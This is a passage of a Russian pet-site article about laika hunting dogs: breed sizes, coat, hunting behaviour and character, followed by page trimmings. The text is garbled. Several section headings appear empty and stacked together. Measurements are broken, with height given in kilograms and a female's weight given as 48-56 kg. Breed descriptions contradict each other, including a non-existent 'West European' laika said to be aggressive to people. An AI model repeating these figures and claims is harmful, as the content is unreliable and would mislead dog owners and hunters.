животных.</p><ul><li>Западносибирские особи обычно в зрелом возрасте весят от 18 до 23 кг. Их примерный рост способен достигать отметки в 53-58 см.</li><li>Не менее распространенные якутские лайки имеют вес в 23-30 кг. Их рост составляет 53-56 см.</li><li>Восточно-сибирские животные весят от 18 до 23 кг и вырастают до 56-64 см.</li><li>Русско-европейская разновидность лайки весит 20-23 кг, а ее средний рост составляет 53-38 кг, если это кабель. Если речь идет о суке, то ее вес будет колебаться от 48-56 кг.</li><li>Карело-финские виды северных собак мужского пола весят от 12 до 13 кг, а женского – 7-10 кг. Рост кобеля – 42-48 см, суки – 40-46 см.</li></ul><p><img decoding="async" src="/wp-content/uploads/b/4/6/b468c794bbcf061ba06cc268b8b4ae12.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/7/9/b/79b7d8bba4aec73684636bd17f687b82.jpeg" alt="" /></p><p>Шерстяной покров особей данной породы имеет среднюю длину. В области шеи и плеч шерсть вырастает более объемной и густой, за счет чего формируется шикарный теплый воротник, упомянутый выше.</p><p>Окрас шерстяного покрова у лаек может существенно различаться. В большинстве случаев встречаются носители окраски смешанного типа, а также серо-белой или рыжей шубки. При подобных расцветках нос будет иметь характерный черный цвет. Если же питомец бело-коричневый, то его нос будет светло-коричневым.</p><p> <img decoding="async" src="/wp-content/uploads/b/f/5/bf53d23096f53ed50361d182e56f3eac.jpeg" alt="" /><img decoding="async" src="/wp-content/uploads/e/6/5/e65210bfb8c51a926e895fed8f353a48.jpeg" alt="" /></p><h2>Плюсы и минусы породы</h2><h2>Здоровье и болезни восточно-сибирских лаек</h2><h2>Обучение восточносибирской лайки</h2><h2>Характеристика породы</h2><h2>Охотничьи навыки</h2><p>В настоящее время северные лайки считаются одними из лучших собак по охотничьим характеристикам. Это в прямом смысле универсальная порода, которая не заточена только на один конкретный вид дичи. С лайкой можно охотиться на:</p><ul><li>водоплавающую птицу;</li><li>пушного зверя (куницу, соболя, белок и др.);</li><li>крупных хищников (медведя, росомаху, рысь);</li><li>копытных (лося, кабана, оленя и др.);</li><li>норных зверей.</li></ul><p>Иными словами, лайки — универсальные охотники. Однако при специализации только на одном типе дичи они работают гораздо эффективнее.</p><p>Представители этой породной группы не относятся к собакам подружейного типа, которые могут только выслеживать дичь, приносить ее охотнику после выстрела или указывать на местоположение цели. Лайки активно &#171;работают&#187; с добычей, в зависимости от ее размера используя разные тактики.</p><p> Основная задача собаки — разыскать дичь и задержать до прибытия охотника, не позволяя убегать и отвлекая внимание на себя. При этом поиск и преследование осуществляются молча, а при непосредственном контакте с добычей лайка пускает в ход свой звонкий голос</p><p>Это очень полезная особенность, поскольку позволяет:</p><ul><li>не спугнуть дичь раньше времени;</li><li>проинформировать человека, в какой стороне находится цель.</li></ul><p>Для того, чтобы задержать зверя, собака крутится вокруг него и облаивает, пока охотник не подойдет на расстояние выстрела. Некоторых мелких животных (например, зайца) лайка может выгнать прямо на человека.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='280581,280582,280583,280584,280585,280586,280587,280588,280589,280590'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-280521 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/3/a/03a024af68169ec4ee2774c6cdd9f6d1.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/3/a/03a024af68169ec4ee2774c6cdd9f6d1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/3/a/03a024af68169ec4ee2774c6cdd9f6d1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/d/7/ed7a9f3f8416f7b84c391468e9511b57.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/d/7/ed7a9f3f8416f7b84c391468e9511b57.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/d/7/ed7a9f3f8416f7b84c391468e9511b57.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/7/137b1ca0550152eb1ed75186cfa98bd5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/7/137b1ca0550152eb1ed75186cfa98bd5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/7/137b1ca0550152eb1ed75186cfa98bd5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/9/4/094549f878ef207e059a152a0b53ec95.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/9/4/094549f878ef207e059a152a0b53ec95.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/9/4/094549f878ef207e059a152a0b53ec95.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/c/8/fc8977fcc98e6e0ba4b36e6314863834.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/c/8/fc8977fcc98e6e0ba4b36e6314863834.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/c/8/fc8977fcc98e6e0ba4b36e6314863834.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/3/b/73bc8727c4ebacc09df0dda270968b5c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/3/b/73bc8727c4ebacc09df0dda270968b5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/3/b/73bc8727c4ebacc09df0dda270968b5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/e/e/bee0315b29857c87eb82968691bfbfeb.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/e/e/bee0315b29857c87eb82968691bfbfeb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/e/e/bee0315b29857c87eb82968691bfbfeb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/8/5/b8522c015cc9c4de8ae792b04fe29f97.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/8/5/b8522c015cc9c4de8ae792b04fe29f97.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/8/5/b8522c015cc9c4de8ae792b04fe29f97.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/e/3/de3c356c9e0ae5607a06f1026dcb332f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/3/de3c356c9e0ae5607a06f1026dcb332f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/3/de3c356c9e0ae5607a06f1026dcb332f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/9/3/1932cc03449e469c863a11f99fa77be7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/9/3/1932cc03449e469c863a11f99fa77be7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/9/3/1932cc03449e469c863a11f99fa77be7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Западно-сибирская лайка — универсальный охотник с внешностью волка" /></a></dt></dl></div></div><p> <img decoding="async" alt="" src="/wp-content/uploads/9/a/e/9ae8c1b91d487cc9aaeff869049b52be.jpeg" /></p><p>Особенно сложна и опасна охота на медведя, так как для того, чтобы задержать такого мощного хищника, будет недостаточно лая и бега вокруг. Здесь лайки наиболее ярко демонстрируют бесстрашие и бойцовские навыки, заложенные в характере. Собаки бросаются на хищника, кусая его. При этом лайки используют специальные хватки и действуют так, чтобы самим не попасть под удар.</p><h2>Использование</h2><h2>Особенности выбора щенка западно-сибирской лайки</h2><h2>Особенности содержания породы</h2><h2>Как выбрать щенка?</h2><h2>Клички для девочек и мальчиков</h2><h2>Характер сибирца</h2><p>Многие путают сибирскую лайку с хаски, но они сильно отличаются между собой. Для сибирских лаек, как северной породы, характерны такие качества:</p><ul><li>жизнерадостность;</li><li>дружелюбность;</li><li>общительность;</li><li>послушность при дрессировке;</li><li>внимательность;</li><li>позитивность;</li><li>поддержание компании;</li><li>участие в играх;</li><li>принятие оборонительных действий;</li><li>приспособленность к охоте;</li><li>терпеливость;</li><li>предрасположенность к извозчиковой деятельности.</li></ul><p>Сибирская лайка может стать настоящим любимчиком для всей семьи, поскольку обладает отличной способностью находить быстрые контакты, как с гостями, так и с детьми. Но проявляют настороженность к чужакам и незваным гостям. Без разрешения хозяина они вряд ли смогут проникнуть в дом.</p><p>Лайки-мальчики – охранники своей конуры и жилища хозяина. Девочки – голосисты, подвижны, покладисты. Но по мере роста, так же, как и самцы, начинают находить всяческие приемы, чтобы доминировать.</p><p>При встрече с сородичами драчлива, если незнакомец окажется чужаком и не принадлежащим к ее стае. Эта порода не похожа на убийц, но способна установить иерархию в стае.</p><p>Восточно сибирская лайка – более универсальная, способная быстро сориентироваться на незнакомой местности и без ошибок найти дорогу. Не проявляет агрессивности к незнакомцам. Восточно сибирская лайка характеризуется отличной приспособляемостью как к суровому, так и жаркому климату.</p><p>Это также прирожденные охотники и с детства начинают показывать свои самые лучшие характеристики: активность и подвижность в процессе охоты. Лайки буквально загораются в играх и при движениях, несмотря на погоду (дождь, слякоть, вьюгу, ветер, пургу).</p><p> Восточносибирская лайка признана лучшей охотничьей породой. Отличаются большим ростом и такими качествами, как ловкость, выносливость, универсальность. Основным отличием западносибирских лаек от восточносибирских является окрас. У восточносибирской лайки он нарядный и шерсть с черными подпалинами, а у западносибирской породы основной окрас – черный, подпалины же считаются пороком.</p><p>Сибирская лайка – выносливая, приспособленная для отслеживания зверя и пребывания в упряжке, более крупная по размерам, но отличается изяществом форм тела, мягкостью характера. Она не агрессивна и вряд ли будет доминировать. <img decoding="async" src="/wp-content/uploads/7/e/0/7e007c5f019df36d55aabf511f766a60.jpeg" alt="" /></p><p>Западноевропейскую породу не запрягают в упряжку, хотя в преследовании зверя она просто неутомима. Эти лайки любят быть доминантами и довольно агрессивные по отношению к человеку, а к чужакам в особенности.</p><p>Лайки – довольно покладистые и умные животные. Хотя при воспитании хозяева часто жалуются на сложности. Эта порода любит шалить и будет уничтожать любимые предметы, проявляя нападки в игровой форме. Собака может больно укусить и будет гоняться за кошками, голубями в целях развлечения. Сложности возникают при приучении щенков к туалету, куда они могут ходить исключительно по настроению.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fzapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter%2F&amp;t=%D0%97%D0%B0%D0%BF%D0%B0%D0%B4%D0%BD%D0%BE-%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BB%D0%B0%D0%B9%D0%BA%D0%B0%C2%A0%E2%80%94%20%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BE%D1%85%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%20%D1%81%20%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D1%8C%D1%8E%20%D0%B2%D0%BE%D0%BB%D0%BA%D0%B0"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fzapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter%2F&amp;text=%D0%97%D0%B0%D0%BF%D0%B0%D0%B4%D0%BD%D0%BE-%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BB%D0%B0%D0%B9%D0%BA%D0%B0%C2%A0%E2%80%94%20%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BE%D1%85%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%20%D1%81%20%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D1%8C%D1%8E%20%D0%B2%D0%BE%D0%BB%D0%BA%D0%B0"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fzapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter%2F&amp;title=%D0%97%D0%B0%D0%BF%D0%B0%D0%B4%D0%BD%D0%BE-%D1%81%D0%B8%D0%B1%D0%B8%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BB%D0%B0%D0%B9%D0%BA%D0%B0%C2%A0%E2%80%94%20%D1%83%D0%BD%D0%B8%D0%B2%D0%B5%D1%80%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%BE%D1%85%D0%BE%D1%82%D0%BD%D0%B8%D0%BA%20%D1%81%20%D0%B2%D0%BD%D0%B5%D1%88%D0%BD%D0%BE%D1%81%D1%82%D1%8C%D1%8E%20%D0%B2%D0%BE%D0%BB%D0%BA%D0%B0"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zapadno-sibirskaa-lajka-foto-opisanie-porody-sobak-harakter/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5d2f543136a139ad915cc93a0de5ba5" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>5 &#215; 2 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="kb226zvgiv" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768783817" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='280521' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="lw19s2to" value="j1lcvf3ioqji" ><input type="hidden" name="a8wgivmx" value="wy5at0kis3nu" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/vels-korgi-pembrok-foto-sobaki-ceny-i-opisanie-porody/" rel="bookmark">Вельш-корги пемброк — история собак</a></li><li><a href="https://klkfavorit.ru/vitaminy-dla-sersti-dla-kosek-lucsie-otzyvy-veterinarov/" rel="bookmark">Витамины для шерсти для кошек</a></li><li><a href="https://klkfavorit.ru/dlinnoserstnaa-nemeckaa-ovcarka-foto-opisanie-i-harakteristika-porody-osobennosti-soderzania/" rel="bookmark">Длинношёрстная немецкая овчарка: эффектная внешность и высокий интеллект</a></li><li><a href="https://klkfavorit.ru/harer-foto-opisanie-porody-sobak-osobennosti-haraktera/" rel="bookmark">Харьер: редкая заячья гончая родом из Англии</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div 